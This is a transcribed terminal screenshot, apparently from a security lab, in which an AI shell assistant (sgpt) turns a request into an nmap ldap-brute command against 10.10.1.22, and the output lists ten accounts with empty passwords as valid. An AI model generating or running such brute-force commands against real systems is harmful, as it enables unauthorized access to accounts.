 Applications Places System Mon May 20, 05:19
sgpt --shell "Use nmap script to perform ldap-brute-force on IP 10.10.1.22" - Parrot Terminal
File Edit View Search Terminal Help
┌─[root@parrot]─[/home/attacker]
└──╼ #sgpt --shell "Use nmap script to perform ldap-brute-force on IP 10.10.1.22"
nmap -p 389 --script ldap-brute --script-args ldap-brute.hostname=10.10.1.22 10.10.1.22
[E]xecute, [D]escribe, [A]bort: E
Starting Nmap 7.94SVN ( https://nmap.org ) at 2024-05-20 05:17 EDT
Nmap scan report for 10.10.1.22
Host is up (0.00042s latency).
PORT    STATE SERVICE
389/tcp open  ldap
| ldap-brute:
|   root:<empty> => Valid credentials
|   admin:<empty> => Valid credentials
|   administrator:<empty> => Valid credentials
|   webadmin:<empty> => Valid credentials
|   sysadmin:<empty> => Valid credentials
|   netadmin:<empty> => Valid credentials
|   guest:<empty> => Valid credentials
|   user:<empty> => Valid credentials
|   web:<empty> => Valid credentials
|_  test:<empty> => Valid credentials
MAC Address: 00:15:5D:01:80:02 (Microsoft)
Nmap done: 1 IP address (1 host up) scanned in 0.35 seconds
┌─[root@parrot]─[/home/attacker]
└──╼ #
Menu sgpt --shell "Use nma...